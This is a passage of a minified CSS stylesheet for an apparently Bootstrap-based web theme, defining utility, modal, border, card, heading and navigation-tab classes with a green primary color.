auto!important}.mb-xxl-auto,.my-xxl-auto{margin-bottom:auto!important}.ml-xxl-auto,.mx-xxl-auto{margin-left:auto!important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1400px){.text-xxl-left{text-align:left!important}.text-xxl-right{text-align:right!important}.text-xxl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:500!important}.font-weight-bolder{font-weight:600!important}.font-italic{font-style:italic!important}a.text-primary:focus,a.text-primary:hover{color:#015730!important}.text-secondary{color:#e4e6ef!important}a.text-secondary:focus,a.text-secondary:hover{color:#b4bad3!important}a.text-success:focus,a.text-success:hover{color:#015730!important}a.text-info:focus,a.text-info:hover{color:#5605fb!important}a.text-warning:focus,a.text-warning:hover{color:#b37600!important}a.text-danger:focus,a.text-danger:hover{color:#ec0c24!important}a.text-light:focus,a.text-light:hover{color:#c0d0e0!important}a.text-dark:focus,a.text-dark:hover{color:#000!important}a.text-white:focus,a.text-white:hover{color:#d9d9d9!important}.text-body{color:#3f4254!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:hsla(0,0%,100%,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-break:break-word!important;word-wrap:break-word!important}.text-reset{color:inherit!important}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translateY(-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered:before{display:block;height:calc(100vh - 1rem);height:-moz-min-content;height:min-content;content:""}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable:before{content:none}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:0 solid rgba(0,0,0,.2);border-radius:.42rem;box-shadow:0 .25rem .5rem rgba(0,0,0,.1);outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.2}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1.5rem 1.75rem;border-bottom:1px solid #ebedf3;border-top-left-radius:.42rem;border-top-right-radius:.42rem}.modal-header .close{padding:1.5rem 1.75rem;margin:-1.5rem -1.75rem -1.5rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1.75rem}.modal-footer{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:1.5rem;border-top:1px solid #ebedf3;border-bottom-right-radius:.42rem;border-bottom-left-radius:.42rem}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered:before{height:calc(100vh - 3.5rem);height:-moz-min-content;height:min-content}.modal-content{box-shadow:0 .5rem 1rem rgba(0,0,0,.1)}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.bg-gray-200{background-color:#ebedf3!important}.bg-gray-100{background-color:#f3f6f9!important}.bg-white-o-30{background-color:hsla(0,0%,100%,.12)!important}.bg-white{background-color:#fff!important}.bg-transparent-i{background-color:transparent!important}.bgi-size-length{background-size:length}.bgi-size-cover{background-size:cover}.bgi-size-contain{background-size:contain}.bgi-no-repeat{background-repeat:no-repeat}.bgi-position-y-top{background-position-y:top}.bgi-position-y-bottom{background-position-y:bottom}.bgi-position-y-center{background-position-y:center}.bgi-position-x-left{background-position-x:left}.bgi-position-x-right{background-position-x:right}.bgi-position-x-center{background-position-x:center}.bgi-position-top{background-position:0 top}.bgi-position-bottom{background-position:0 bottom}.bgi-position-center{background-position:50%}.bg-transparent{background-color:transparent}.bg-diagonal{position:relative;background-color:#fff;overflow:hidden}.bg-diagonal .card-body{position:relative;z-index:2}.bg-diagonal:before{content:" ";position:absolute;top:0;left:0;right:0;bottom:0;background-color:#f3f6f9}.bg-diagonal:after{content:" ";width:200%;height:1000px;position:absolute;z-index:1;top:0;left:45%;transform:rotate(20deg);background-color:#fff}.flex-root{flex:1;-ms-flex:1 0 0px}.flex-column-auto{flex:none}.flex-column-fluid{flex:1 0 auto}.flex-row-auto{flex:0 0 auto}.flex-row-fluid{flex:1 auto;-ms-flex:1 0 0px;min-width:0}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.flex-row-fluid{min-width:none}}.flex-center{justify-content:center;align-items:center}@media (min-width:576px){.flex-sm-root{flex:1;-ms-flex:1 0 0px}.flex-sm-column-auto{flex:none}.flex-sm-column-fluid{flex:1 0 auto}.flex-sm-row-auto{flex:0 0 auto}.flex-sm-row-fluid{flex:1 auto;-ms-flex:1 0 0px;min-width:0}}@media (min-width:576px) and (-ms-high-contrast:none),screen and (min-width:576px) and (-ms-high-contrast:active){.flex-sm-row-fluid{min-width:none}}@media (min-width:576px){.flex-sm-center{justify-content:center;align-items:center}}@media (min-width:768px){.flex-md-root{flex:1;-ms-flex:1 0 0px}.flex-md-column-auto{flex:none}.flex-md-column-fluid{flex:1 0 auto}.flex-md-row-auto{flex:0 0 auto}.flex-md-row-fluid{flex:1 auto;-ms-flex:1 0 0px;min-width:0}}@media (min-width:768px) and (-ms-high-contrast:none),screen and (min-width:768px) and (-ms-high-contrast:active){.flex-md-row-fluid{min-width:none}}@media (min-width:768px){.flex-md-center{justify-content:center;align-items:center}}@media (min-width:992px){.flex-lg-root{flex:1;-ms-flex:1 0 0px}.flex-lg-column-auto{flex:none}.flex-lg-column-fluid{flex:1 0 auto}.flex-lg-row-auto{flex:0 0 auto}.flex-lg-row-fluid{flex:1 auto;-ms-flex:1 0 0px;min-width:0}}@media (min-width:992px) and (-ms-high-contrast:none),screen and (min-width:992px) and (-ms-high-contrast:active){.flex-lg-row-fluid{min-width:none}}@media (min-width:992px){.flex-lg-center{justify-content:center;align-items:center}}@media (min-width:1200px){.flex-xl-root{flex:1;-ms-flex:1 0 0px}.flex-xl-column-auto{flex:none}.flex-xl-column-fluid{flex:1 0 auto}.flex-xl-row-auto{flex:0 0 auto}.flex-xl-row-fluid{flex:1 auto;-ms-flex:1 0 0px;min-width:0}}@media (min-width:1200px) and (-ms-high-contrast:none),screen and (min-width:1200px) and (-ms-high-contrast:active){.flex-xl-row-fluid{min-width:none}}@media (min-width:1200px){.flex-xl-center{justify-content:center;align-items:center}}@media (min-width:1400px){.flex-xxl-root{flex:1;-ms-flex:1 0 0px}.flex-xxl-column-auto{flex:none}.flex-xxl-column-fluid{flex:1 0 auto}.flex-xxl-row-auto{flex:0 0 auto}.flex-xxl-row-fluid{flex:1 auto;-ms-flex:1 0 0px;min-width:0}}@media (min-width:1400px) and (-ms-high-contrast:none),screen and (min-width:1400px) and (-ms-high-contrast:active){.flex-xxl-row-fluid{min-width:none}}@media (min-width:1400px){.flex-xxl-center{justify-content:center;align-items:center}}.opacity-50{opacity:.5!important}.rounded-top-0{border-top-left-radius:0!important;border-top-right-radius:0!important}.rounded-bottom-0{border-bottom-right-radius:0!important}.rounded-bottom-0,.rounded-left-0{border-bottom-left-radius:0!important}.rounded-left-0{border-top-left-radius:0!important}.rounded-right-0{border-top-right-radius:0!important;border-bottom-right-radius:0!important}.border-transparent{border-color:transparent!important}.border-x{border-left:1px solid #ebedf3!important;border-right:1px solid #ebedf3!important}.border-y{border-top:1px solid #ebedf3!important;border-bottom:1px solid #ebedf3!important}.border-x-0{border-left:0!important;border-right:0!important}.border-y-0{border-top:0!important;border-bottom:0!important}.border-1{border-width:1px!important}.border-2{border-width:2px!important}.border-3{border-width:3px!important}.border-4{border-width:4px!important}.border-5{border-width:5px!important}@media (min-width:576px){.border-x-sm{border-left:1px solid #ebedf3!important;border-right:1px solid #ebedf3!important}.border-y-sm{border-top:1px solid #ebedf3!important;border-bottom:1px solid #ebedf3!important}.border-x-sm-0{border-left:0!important;border-right:0!important}.border-y-sm-0{border-top:0!important;border-bottom:0!important}.border-sm{border:1px solid #ebedf3!important}.border-top-sm{border-top:1px solid #ebedf3!important}.border-right-sm{border-right:1px solid #ebedf3!important}.border-bottom-sm{border-bottom:1px solid #ebedf3!important}.border-left-sm{border-left:1px solid #ebedf3!important}.border-sm-0{border:0!important}.border-top-sm-0{border-top:0!important}.border-right-sm-0{border-right:0!important}.border-bottom-sm-0{border-bottom:0!important}.border-left-sm-0{border-left:0!important}.border-sm-1{border-width:1px!important}.border-sm-2{border-width:2px!important}.border-sm-3{border-width:3px!important}.border-sm-4{border-width:4px!important}.border-sm-5{border-width:5px!important}}@media (min-width:768px){.border-x-md{border-left:1px solid #ebedf3!important;border-right:1px solid #ebedf3!important}.border-y-md{border-top:1px solid #ebedf3!important;border-bottom:1px solid #ebedf3!important}.border-x-md-0{border-left:0!important;border-right:0!important}.border-y-md-0{border-top:0!important;border-bottom:0!important}.border-md{border:1px solid #ebedf3!important}.border-top-md{border-top:1px solid #ebedf3!important}.border-right-md{border-right:1px solid #ebedf3!important}.border-bottom-md{border-bottom:1px solid #ebedf3!important}.border-left-md{border-left:1px solid #ebedf3!important}.border-md-0{border:0!important}.border-top-md-0{border-top:0!important}.border-right-md-0{border-right:0!important}.border-bottom-md-0{border-bottom:0!important}.border-left-md-0{border-left:0!important}.border-md-1{border-width:1px!important}.border-md-2{border-width:2px!important}.border-md-3{border-width:3px!important}.border-md-4{border-width:4px!important}.border-md-5{border-width:5px!important}}@media (min-width:992px){.border-x-lg{border-left:1px solid #ebedf3!important;border-right:1px solid #ebedf3!important}.border-y-lg{border-top:1px solid #ebedf3!important;border-bottom:1px solid #ebedf3!important}.border-x-lg-0{border-left:0!important;border-right:0!important}.border-y-lg-0{border-top:0!important;border-bottom:0!important}.border-lg{border:1px solid #ebedf3!important}.border-top-lg{border-top:1px solid #ebedf3!important}.border-right-lg{border-right:1px solid #ebedf3!important}.border-bottom-lg{border-bottom:1px solid #ebedf3!important}.border-left-lg{border-left:1px solid #ebedf3!important}.border-lg-0{border:0!important}.border-top-lg-0{border-top:0!important}.border-right-lg-0{border-right:0!important}.border-bottom-lg-0{border-bottom:0!important}.border-left-lg-0{border-left:0!important}.border-lg-1{border-width:1px!important}.border-lg-2{border-width:2px!important}.border-lg-3{border-width:3px!important}.border-lg-4{border-width:4px!important}.border-lg-5{border-width:5px!important}}@media (min-width:1200px){.border-x-xl{border-left:1px solid #ebedf3!important;border-right:1px solid #ebedf3!important}.border-y-xl{border-top:1px solid #ebedf3!important;border-bottom:1px solid #ebedf3!important}.border-x-xl-0{border-left:0!important;border-right:0!important}.border-y-xl-0{border-top:0!important;border-bottom:0!important}.border-xl{border:1px solid #ebedf3!important}.border-top-xl{border-top:1px solid #ebedf3!important}.border-right-xl{border-right:1px solid #ebedf3!important}.border-bottom-xl{border-bottom:1px solid #ebedf3!important}.border-left-xl{border-left:1px solid #ebedf3!important}.border-xl-0{border:0!important}.border-top-xl-0{border-top:0!important}.border-right-xl-0{border-right:0!important}.border-bottom-xl-0{border-bottom:0!important}.border-left-xl-0{border-left:0!important}.border-xl-1{border-width:1px!important}.border-xl-2{border-width:2px!important}.border-xl-3{border-width:3px!important}.border-xl-4{border-width:4px!important}.border-xl-5{border-width:5px!important}}@media (min-width:1400px){.border-x-xxl{border-left:1px solid #ebedf3!important;border-right:1px solid #ebedf3!important}.border-y-xxl{border-top:1px solid #ebedf3!important;border-bottom:1px solid #ebedf3!important}.border-x-xxl-0{border-left:0!important;border-right:0!important}.border-y-xxl-0{border-top:0!important;border-bottom:0!important}.border-xxl{border:1px solid #ebedf3!important}.border-top-xxl{border-top:1px solid #ebedf3!important}.border-right-xxl{border-right:1px solid #ebedf3!important}.border-bottom-xxl{border-bottom:1px solid #ebedf3!important}.border-left-xxl{border-left:1px solid #ebedf3!important}.border-xxl-0{border:0!important}.border-top-xxl-0{border-top:0!important}.border-right-xxl-0{border-right:0!important}.border-bottom-xxl-0{border-bottom:0!important}.border-left-xxl-0{border-left:0!important}.border-xxl-1{border-width:1px!important}.border-xxl-2{border-width:2px!important}.border-xxl-3{border-width:3px!important}.border-xxl-4{border-width:4px!important}.border-xxl-5{border-width:5px!important}}.rounded-top-sm{border-top-right-radius:.28rem!important}.rounded-top-left-sm,.rounded-top-sm{border-top-left-radius:.28rem!important}.rounded-top-right-sm{border-top-right-radius:.28rem!important}.rounded-bottom-sm{border-bottom-right-radius:.28rem!important}.rounded-bottom-left-sm,.rounded-bottom-sm{border-bottom-left-radius:.28rem!important}.rounded-bottom-right-sm{border-bottom-right-radius:.28rem!important}.rounded-top{border-top-right-radius:.42rem!important}.rounded-top,.rounded-top-left{border-top-left-radius:.42rem!important}.rounded-top-right{border-top-right-radius:.42rem!important}.rounded-bottom{border-bottom-right-radius:.42rem!important}.rounded-bottom,.rounded-bottom-left{border-bottom-left-radius:.42rem!important}.rounded-bottom-right{border-bottom-right-radius:.42rem!important}.rounded-xl{border-radius:1.25rem!important}.rounded-top-xl{border-top-right-radius:1.25rem!important}.rounded-top-left-xl,.rounded-top-xl{border-top-left-radius:1.25rem!important}.rounded-top-right-xl{border-top-right-radius:1.25rem!important}.rounded-bottom-xl{border-bottom-right-radius:1.25rem!important}.rounded-bottom-left-xl,.rounded-bottom-xl{border-bottom-left-radius:1.25rem!important}.rounded-bottom-right-xl{border-bottom-right-radius:1.25rem!important}.shadow-xs{box-shadow:0 .25rem .5rem 0 rgba(0,0,0,.05)}.h-auto{height:auto!important}.w-auto{width:auto!important}.w-100{width:100%!important}.h-100{height:100%!important}.max-h-30px{max-height:30px!important}.w-lg-auto{width:auto!important}.left-0{left:0!important}.right-0{right:0!important}.top-0{top:0!important}.bottom-0{bottom:0!important}.zindex-0{z-index:0}.zindex-n1{z-index:-1}.zindex-1{z-index:1}.zindex-2{z-index:2}.zindex-3{z-index:3}.zindex-4{z-index:4}.zindex-5{z-index:5}.text-white{color:#fff!important}.text-primary{color:#01a35a!important}.text-secondary{color:#181c32!important}.text-success{color:#01a35a!important}.text-info{color:#8950fc!important}.text-warning{color:#ffa800!important}.text-danger{color:#f64e60!important}.text-light{color:#f3f6f9!important}.text-dark{color:#181c32!important}.text-dark-75{color:#3f4254!important}.text-dark-65{color:#5e6278!important}.text-dark-50{color:#7e8299!important}.text-dark-25{color:#d1d3e0!important}.text-muted{color:#b5b5c3!important}.font-size-base{font-size:1rem}.font-size-sm{font-size:.925rem}.font-size-xs{font-size:.8rem}.font-size-lg{font-size:1.08rem}.font-weight-boldest{font-weight:700}.line-height-0{line-height:0}.line-height-xs{line-height:.75}.line-height-sm{line-height:1}.line-height-md{line-height:1.25}.line-height-lg{line-height:1.5}.line-height-xl{line-height:1.75}.text-transparent{color:transparent}.text-stroke{-webkit-text-stroke-width:.35rem;-moz-text-stroke-width:.35rem;text-stroke-width:.35rem;-webkit-text-stroke-color:#fff;-moz-text-stroke-color:#fff;text-stroke-color:#fff}.cursor-pointer{cursor:pointer}.cursor-move{cursor:move}a,a:hover{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease}i{font-size:1.25rem;color:#b5b5c3}.icon-xl{font-size:1.75rem!important}.icon-lg{font-size:1.5rem!important}.burger-icon{-webkit-appearance:none;-moz-appearance:none;background-color:transparent;display:inline-block;position:relative;overflow:hidden;margin:0;padding:0;font-size:0;text-indent:-9999px;appearance:none;box-shadow:none;border-radius:none;border:none;cursor:pointer;background-color:none;outline:none!important;width:24px;height:24px;transition:all .3s}.burger-icon span{top:10px}.burger-icon span,.burger-icon span:after,.burger-icon span:before{display:block;position:absolute;border-radius:3px;transition:all .3s;height:3px;min-height:3px;width:100%}.burger-icon span:after,.burger-icon span:before{left:0;content:""}.burger-icon span:before{top:-8px}.burger-icon span:after{bottom:-8px}.burger-icon-left span:before{transition:all .3s;left:auto;right:0;width:50%}.burger-icon-left span:after{transition:all .3s;left:auto;right:0;width:75%}.burger-icon-left-active span:before{transition:all .3s;left:0;right:auto;width:50%}.burger-icon-left-active span:after{transition:all .3s;left:0;right:auto;width:75%}.burger-icon-right span:before{left:0;right:auto;width:50%;transition:all .3s}.burger-icon-right span:after{left:0;right:auto;width:75%;transition:all .3s}.burger-icon-right-active span:before{left:auto;right:0;width:50%;transition:all .3s}.burger-icon-right-active span:after{left:auto;right:0;width:75%;transition:all .3s}.burger-icon span,.burger-icon span:after,.burger-icon span:before{background-color:#b5b5c3}.burger-icon-active span,.burger-icon-active span:after,.burger-icon-active span:before,.burger-icon:hover span,.burger-icon:hover span:after,.burger-icon:hover span:before{background-color:#01a35a}.card.card-custom{box-shadow:0 0 30px 0 rgba(82,63,105,.05);border:0}.card.card-custom>.card-header{display:flex;justify-content:space-between;align-items:stretch;flex-wrap:wrap;min-height:70px;padding-top:0;padding-bottom:0;background-color:transparent}.card.card-custom>.card-header .card-title{display:flex;align-items:center;margin:.5rem .5rem .5rem 0}.card.card-custom>.card-header .card-title .card-icon{margin-right:.75rem;line-height:0}.card.card-custom>.card-header .card-title .card-icon i{font-size:1.25rem;color:#7e8299;line-height:0}.card.card-custom>.card-header .card-title .card-icon i:after,.card.card-custom>.card-header .card-title .card-icon i:before{line-height:0}.card.card-custom>.card-header .card-title .card-icon .svg-icon svg{height:24px;width:24px}.card.card-custom>.card-header .card-title .card-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.card.card-custom>.card-header .card-title .card-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.card.card-custom>.card-header .card-title,.card.card-custom>.card-header .card-title .card-label{font-weight:500;font-size:1.275rem;color:#181c32}.card.card-custom>.card-header .card-title .card-label{margin:0 .75rem 0 0;flex-wrap:wrap}.card.card-custom>.card-header .card-title small{color:#b5b5c3;font-size:1rem}.card.card-custom>.card-header .card-toolbar{display:flex;align-items:center;margin:.5rem 0;flex-wrap:wrap}.card.card-custom>.card-header.card-header-tabs-line{padding-top:0!important;padding-bottom:0!important;align-items:stretch}.card.card-custom>.card-header.card-header-tabs-line .card-toolbar{margin:0}.card.card-custom>.card-header.card-header-tabs-line .nav{border-bottom-color:transparent}.card.card-custom>.card-header.card-header-tabs-line .nav .nav-item{align-items:stretch}.card.card-custom>.card-header.card-header-tabs-line .nav .nav-link{padding-top:2rem;padding-bottom:2rem}.card.card-custom>.card-header.card-header-right{justify-content:flex-end}.card.card-custom>.card-body{padding:2rem 2.25rem}.card.card-custom>.card-footer{background-color:transparent}.card.card-custom .card-scroll{position:relative;overflow:auto}.card.card-custom.card-stretch{display:flex;align-items:stretch!important;flex-direction:column;height:100%}.card.card-custom.card-stretch.gutter-b{height:calc(100% - 25px)}.card.card-custom.card-stretch.card-stretch-half{height:50%}.card.card-custom.card-stretch.card-stretch-half.gutter-b{height:calc(50% - 25px)}.card.card-custom.card-stretch.card-stretch-third{height:33.33%}.card.card-custom.card-stretch.card-stretch-third.gutter-b{height:calc(33.33% - 25px)}.card.card-custom.card-stretch.card-stretch-fourth{height:25%}.card.card-custom.card-stretch.card-stretch-fourth.gutter-b{height:calc(25% - 25px)}.card.card-custom.card-fit>.card-header{border-bottom:0}.card.card-custom.card-fit>.card-footer{border-top:0}.card.card-custom.card-space{padding-left:2.25rem;padding-right:2.25rem}.card.card-custom.card-space>.card-body,.card.card-custom.card-space>.card-footer,.card.card-custom.card-space>.card-header,.card.card-custom.card-space>form>.card-body,.card.card-custom.card-space>form>.card-footer{padding-left:0;padding-right:0}.card.card-custom.card-sticky>.card-header{transition:left .3s,right .3s,height .3s;min-height:70px}.card-sticky-on .card.card-custom.card-sticky>.card-header{transition:left .3s,right .3s,height .3s;position:fixed;box-shadow:0 1px 15px 1px rgba(69,65,78,.1);z-index:101;background:#fff}.card.card-custom.card-transparent{background-color:transparent}.card.card-custom.card-shadowless{box-shadow:none}.card.card-custom.card-px-0 .card-body,.card.card-custom.card-px-0 .card-footer,.card.card-custom.card-px-0 .card-header{padding-left:0;padding-right:0}.card.card-custom.card-border{box-shadow:none;border:1px solid #ebedf3}.card.card-custom.card-collapsed>.card-body,.card.card-custom.card-collapsed>form{display:none}.card.card-custom .card-header .card-toolbar [data-card-tool=toggle] i{transition:all .15s ease}.card.card-custom.card-collapse .card-header .card-toolbar [data-card-tool=toggle] i,.card.card-custom.card-collapsed .card-header .card-toolbar [data-card-tool=toggle] i{transition:all .15s ease;transform:rotate(180deg)}.card-spacer{padding:2rem 2.25rem!important}.card-spacer-x{padding-left:2.25rem!important;padding-right:2.25rem!important}.card-spacer-y{padding-top:2rem!important;padding-bottom:2rem!important}.card-rounded{border-radius:.42rem}.card-rounded-top{border-top-left-radius:.42rem;border-top-right-radius:.42rem}.card-rounded-bottom{border-bottom-left-radius:.42rem;border-bottom-right-radius:.42rem}@media (max-width:767.98px){.card.card-custom>.card-header:not(.flex-nowrap){min-height:0;padding-top:.5rem;padding-bottom:.5rem}}.rounded-card{border-radius:.42rem}.rounded-card-top{border-top-left-radius:.42rem;border-top-right-radius:.42rem}.rounded-card-bottom{border-bottom-left-radius:.42rem;border-bottom-right-radius:.42rem}.h1{font-size:2rem!important}@media (max-width:1200px){.h1{font-size:calc(1.325rem + .9vw)!important}}.h2{font-size:1.75rem!important}@media (max-width:1200px){.h2{font-size:calc(1.3rem + .6vw)!important}}.h3{font-size:1.5rem!important}@media (max-width:1200px){.h3{font-size:calc(1.275rem + .3vw)!important}}.h4{font-size:1.35rem!important}@media (max-width:1200px){.h4{font-size:calc(1.26rem + .12vw)!important}}.h5{font-size:1.25rem!important}.h6{font-size:1.175rem!important}.lead{font-size:1.25rem!important}.display-1{font-size:5.5rem!important}@media (max-width:1200px){.display-1{font-size:calc(1.675rem + 5.1vw)!important}}.display-2{font-size:4.5rem!important}@media (max-width:1200px){.display-2{font-size:calc(1.575rem + 3.9vw)!important}}.display-3{font-size:3.5rem!important}@media (max-width:1200px){.display-3{font-size:calc(1.475rem + 2.7vw)!important}}.display-4{font-size:2.5rem!important}@media (max-width:1200px){.display-4{font-size:calc(1.375rem + 1.5vw)!important}}a,button{outline:0!important}.nav .nav-link{display:flex;align-items:center;padding:.75rem 1.5rem}.nav .nav-link,.nav .nav-link .nav-text{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;color:#7e8299}.nav .nav-link .nav-text{flex-grow:1;font-size:1rem;font-weight:400}.nav .nav-link .nav-icon{line-height:0;color:#7e8299;width:2rem}.nav .nav-link .nav-icon:before{line-height:0}.nav .nav-link .nav-icon i{color:#b5b5c3;transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;font-size:1.25rem}.nav .nav-link .nav-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.nav .nav-link .nav-icon svg:hover g [fill]{transition:fill .3s ease}.nav .nav-link .label{margin-left:.25rem}.nav .nav-link.disabled{opacity:.6}.nav .nav-link.active,.nav .nav-link.active .nav-icon i,.nav .nav-link.active .nav-text,.nav .nav-link:hover:not(.disabled),.nav .nav-link:hover:not(.disabled) .nav-icon i,.nav .nav-link:hover:not(.disabled) .nav-text,.nav .show>.nav-link,.nav .show>.nav-link .nav-icon i,.nav .show>.nav-link .nav-text{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;color:#01a35a}.nav .nav-link.active .nav-icon .svg-icon svg g [fill],.nav .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg g [fill],.nav .show>.nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.nav .nav-link.active .nav-icon .svg-icon svg:hover g [fill],.nav .nav-link:hover:not(.disabled) .nav-icon .svg-icon svg:hover g [fill],.nav .show>.nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav .nav-link.active:after,.nav .nav-link:hover:not(.disabled):after,.nav .show>.nav-link:after{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;color:#01a35a}.nav.nav-bold .nav-item .nav-link,.nav.nav-bold .nav-item .nav-link .nav-text{font-weight:500}.nav.nav-bolder .nav-item .nav-link,.nav.nav-bolder .nav-item .nav-link .nav-text{font-weight:600}.nav.nav-boldest .nav-item .nav-link,.nav.nav-boldest .nav-item .nav-link .nav-text{font-weight:700}.nav.nav-tabs .nav-item{margin-right:.25rem}.nav.nav-tabs .nav-item:last-child{margin-right:0}.nav.nav-tabs .nav-link .nav-text{flex-grow:0}.nav.nav-tabs.nav-tabs-line .nav-item{margin:0 0 -1px}.nav.nav-tabs.nav-tabs-line .nav-link{border:0;border-bottom:1px solid transparent;transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;padding:.85rem 0;margin:0 1rem}.nav-item:first-child .nav.nav-tabs.nav-tabs-line .nav-link{margin-left:0}.nav-item:last-child .nav.nav-tabs.nav-tabs-line .nav-link{margin-right:0}.nav.nav-tabs.nav-tabs-line .nav-item:first-child .nav-link{margin-left:0}.nav.nav-tabs.nav-tabs-line .nav-item:last-child .nav-link{margin-right:0}.nav.nav-tabs.nav-tabs-line .nav-link.active,.nav.nav-tabs.nav-tabs-line .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line .show>.nav-link{background-color:transparent;border:0;border-bottom:1px solid #01a35a;transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-2x{border-bottom-width:2px}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-2x .nav-item{margin-bottom:-2px}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-2x .nav-link{border-bottom:2px solid transparent}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-2x .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-2x .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-2x .show>.nav-link{border-bottom:2px solid #01a35a}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-3x{border-bottom-width:3px}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-3x .nav-item{margin-bottom:-3px}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-3x .nav-link{border-bottom:3px solid transparent}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-3x .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-3x .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-3x .show>.nav-link{border-bottom:3px solid #01a35a}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white{border-bottom-color:hsla(0,0%,100%,.7)}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link .nav-icon i,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link .nav-text{color:hsla(0,0%,100%,.7)}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link .nav-icon .svg-icon svg g [fill]{transition:fill .3s ease;fill:hsla(0,0%,100%,.7)}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link .nav-icon .svg-icon svg:hover g [fill]{transition:fill .3s ease}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link .nav-arrow{color:hsla(0,0%,100%,.7)}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link.active,.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link:hover:not(.disabled),.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .show>.nav-link{border-bottom-color:#fff;color:#fff}.nav.nav-tabs.nav-tabs-line.nav-tabs-line-transparent-white .nav-link.active .nav-icon 